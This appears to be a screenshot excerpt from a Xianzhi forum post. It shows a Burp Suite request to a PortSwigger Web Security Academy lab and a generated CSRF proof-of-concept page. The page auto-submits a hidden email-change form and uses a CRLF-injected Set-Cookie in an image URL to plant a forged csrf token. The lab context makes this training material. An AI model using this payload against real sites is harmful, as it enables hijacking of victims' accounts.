 Request to: https://0aee00e2039c4b81801cb78c00b500b3.web-security-academy.net
? Options
Raw Params Headers Hex
POST /my-account/change-email HTTP/1.1
Host: 0aee00e2039c4b81801cb78c00b500b3.web-security-academy.net
Connection: close
Content-Length: 61
Cache-Control: max-age=0
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matc
CSRF HTML:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="https://0aee00e2039c4b81801cb78c00b500b3.web-security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="longfei&#64;163&#46;com" />
      <input type="hidden" name="csrf" value="fake" />
      <input type="submit" value="Submit request" />
    </form>
    <img src="https://0aee00e2039c4b81801cb78c00b500b3.web-security-academy.net/?search=test%0d%0aSet-Cookie:%20csrf=fake%3b%20SameSite=None" onerror="document.forms[0].submit();"/>
  </body>
</html>
先知社区